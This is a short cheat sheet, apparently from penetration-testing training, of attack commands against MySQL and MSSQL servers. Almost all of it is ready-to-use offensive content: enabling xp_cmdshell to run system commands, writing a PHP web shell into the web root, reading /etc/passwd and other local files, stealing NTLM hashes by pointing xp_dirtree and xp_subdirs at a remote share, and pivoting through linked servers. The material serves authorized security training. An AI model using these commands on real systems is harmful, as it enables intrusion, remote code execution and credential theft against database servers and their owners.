 sqlcmd> EXECUTE sp_configure 'show advanced options', 1
To allow advanced options to be changed.
sqlcmd> EXECUTE sp_configure 'xp_cmdshell', 1
To enable the xp_cmdshell.
sqlcmd> RECONFIGURE
To be used after each sp_configure command to apply
the changes.
sqlcmd> xp_cmdshell 'whoami'
Execute a system command from MSSQL server.
mysql> SELECT "<?php echo shell_exec($_GET['c']);?>"
INTO OUTFILE '/var/www/html/webshell.php'
Create a file using MySQL.
mysql> show variables like "secure_file_priv";
Check if the the secure file privileges are empty to
read locally stored files on the system.
sqlcmd> SELECT * FROM OPENROWSET(BULK
N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB)
AS Contents
Read local files in MSSQL.
mysql> select LOAD_FILE("/etc/passwd");
Read local files in MySQL.
sqlcmd> EXEC master..xp_dirtree '\\10.10.110.17\share\'
Hash stealing using the xp_dirtree command in
MSSQL.
sqlcmd> EXEC master..xp_subdirs '\\10.10.110.17\share\'
Hash stealing using the xp_subdirs command in
MSSQL.
sqlcmd> SELECT srvname, isremote FROM sysservers
Identify linked servers in MSSQL.
sqlcmd> EXECUTE('select @@servername, @@version,
system_user, is_srvrolemember(''sysadmin'')') AT
[10.0.0.12\SQLEXPRESS]
Identify the user and its privileges used for the remote
connection in MSSQL.